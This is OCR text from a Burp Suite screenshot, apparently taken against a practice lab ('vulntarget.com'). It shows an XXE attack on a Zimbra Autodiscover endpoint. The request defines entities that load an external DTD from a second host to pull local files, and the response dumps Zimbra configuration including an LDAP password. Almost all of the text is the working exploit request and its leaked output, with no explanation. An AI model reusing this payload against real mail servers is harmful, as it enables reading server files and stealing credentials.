 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://172.20.10.3 HTTP/1 ?
Request
Pretty Raw Hex \n
.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://172.20.10.3/
9 Content-Type: application/soap+xml
10 Content-Length: 418
11 Origin: https://172.20.10.3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 <!DOCTYPE Autodiscover [
21 <!ENTITY % dtd SYSTEM "http://172.20.10.4/1.txt">
22 %dtd;
23 %all;
24 ]>
25 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
26 <Request>
27 <EMailAddress>
aaaaa
</EMailAddress>
28 <AcceptableResponseSchema>
&fileContents;
</AcceptableResponseSchema>
29 </Request>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 &lt;/key&gt;
40 &lt;key name="av_notify_user"&gt;
41 &lt;value&gt;admin@vulntarget.com&lt;/value&gt;
42 &lt;/key&gt;
43 &lt;key name="mailboxd_directory"&gt;
44 &lt;value&gt;/opt/zimbra/mailboxd&lt;/value&gt;
45 &lt;/key&gt;
46 &lt;key name="av_notify_domain"&gt;
47 &lt;value&gt;vulntarget.com&lt;/value&gt;
48 &lt;/key&gt;
49 &lt;key name="zimbra_require_interprocess_security"&gt;
50 &lt;value&gt;1&lt;/value&gt;
51 &lt;/key&gt;
52 &lt;key name="zimbra_gid"&gt;
53 &lt;value&gt;995&lt;/value&gt;
54 &lt;/key&gt;
55 &lt;key name="ldap_amavis_password"&gt;
56 &lt;value&gt;XbVaoX3Y&lt;/value&gt;
57 &lt;/key&gt;
58 &lt;key name="ldap_url"&gt;
59 &lt;value&gt;ldap://vulntarget.com:389&lt;/value&gt;
60 &lt;/key&gt;
61 &lt;key name="ldap_starttls_supported"&gt;
62 &lt;value&gt;1&lt;/value&gt;
63 &lt;/key&gt;
64 &lt;key name="smtp_source"&gt;
65 &lt;value&gt;admin@vulntarget.com&lt;/value&gt;
66 &lt;/key&gt;
67 &lt;key name="ssl_allow_untrusted_certs"&gt;
68 &lt;value&gt;false&lt;/value&gt;
69 &lt;/key&gt;
70 &lt;key name="zimbra_user"&gt;
71 &lt;value&gt;zimbra&lt;/value&gt;
72 &lt;/key&gt;
? password 23 matches
Inspector
Done 13,165 bytes | 65 millis